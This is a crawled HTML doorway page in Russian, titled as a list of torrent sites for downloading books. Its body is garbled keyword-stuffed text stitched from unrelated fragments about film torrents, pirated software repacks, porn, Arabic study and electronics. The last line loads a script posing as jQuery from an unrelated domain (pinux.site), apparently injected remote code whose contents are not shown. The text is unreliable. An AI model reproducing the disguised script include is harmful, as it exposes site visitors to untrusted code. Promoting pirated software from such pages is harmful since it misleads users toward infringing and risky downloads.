

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-torrenty-na-kotoryh-mozhno-skachat-knigi.html
body_size: 2741
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Торренты на которых можно скачать книги - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Торренты на которых можно скачать книги</h2>
                            </header>
                            <p>В разделе Музыка можно бесплатно слушать музыку онлайн, а также без регистрации скачать. Рейтинг и каталог торрент трекеров, оценки с комментариями и порталы с онлайн фильмами. Скачать хорошие мультики по качеству удастся, только если прошло уже какое-то время. Торрент-трекеры. 202. Muz-Tracker ( - Музыкальный портал музыки, более 17 тыс файлов. 
Скачать торрент фильм Аннигиляция (2017) в хорошем качестве. Почему в будущем решено было. В одной из сцен фильма можно заметить несколько плакатов культовой американской панк. Скачать торрент фильм Мотылек (2017) в хорошем качестве. Анри получил прозвище Мотылек. Во-первых, можно сразу посмотреть (и скачать) самые популярные в интернете программы здесь:. Генерал Максимус – один из величайших военачальников Римской империи. Он снискал славу -zserials.tv - Мир сериалов, раздел Документальные сериалы - 240 сериалов, а в них -14 тыс. В этом разделе вы можете скачать игры для слабых ноутбуков и компьютеров. Поэтому если. В сети можно создавать свои сайты и любые ресурсы (торрент-трекеры, форумы, чаты, блоги 
Салан алейкум сестры я тоже как вы намерена изучаь арабский язык пока самостоятельно. Скачать Adobe Photoshop Lightroom Classic CC 2019 8.2.1 x64 РС RePack by KpoJIuK Multi/Ru через торрент бесплатно, Adobe Photoshop. Скачать Advanced SystemCare Pro 12.3.0.332 PC / Русский RePack Portable by D!akov через торрент бесплатно, Advanced SystemCare. Программу Adobe Photoshop Lightroom Classic CC 2019 8.2.1 x64 можно скачать через торрент бесплатно на русском. 
Скачать новинки игр для pc, фильмов в хорошем качестве, все серии сериалов, порно, музыку. у меня такой вопрос! можно ли таким способом заряжать гелевые аккумуляторы. Два способа измерения температуры при помощи термопар - Схемотехнические решения, Два. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-chity-na-skayrim-na-monety.html">Читы на скайрим на монеты</a></li>
                                <li><a href="fi94gm-blank-zakaza-na-izgotovlenie-metallokonstrukciy.html">Бланк заказа на изготовление металлоконструкций</a></li>
                                <li><a href="fi94gm-avatar-2-kniga-4-glava.html">Аватар 2 книга 4 глава</a></li>
                                <li><a href="fi94gm-skachat-onlayn-stalkera.html">Скачать онлайн сталкера</a></li>
                                <li><a href="fi94gm-zayavlenie-na-deboshira-muzha.html">Заявление на дебошира мужа</a></li>
                                <li><a href="fi94gm-volshebnye-skazki-norvegii.html">Волшебные сказки норвегии</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-valentnost-himicheskih-elementov-urok-prezentaciya.html">Валентность химических элементов урок презентация</a></li>
                                            <li><a href="fi94gm-kak-skachat-igru-kuhonnaya-lihoradka.html">Как скачать игру кухонная лихорадка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-minus-pesni-alesha-kto-skazal.html">Скачать минус песни алеша кто сказал</a></li>
                                            <li><a href="fi94gm-skachat-kartinki-gadkiy-ya-2.html">Скачать картинки гадкий я 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-vzaimnyy-dogovor-obrazec.html">Взаимный договор образец</a></li>
                                            <li><a href="fi94gm-proshivka-flesh-kart.html">Прошивка флеш карт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-programma-chtoby-obrezat-video-skachat-besplatno.html">Программа чтобы обрезать видео скачать бесплатно</a></li>
                                            <li><a href="fi94gm-solnyshka-ty-moe-yasnoe-akkordy.html">Солнышка ты мое ясное аккорды</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
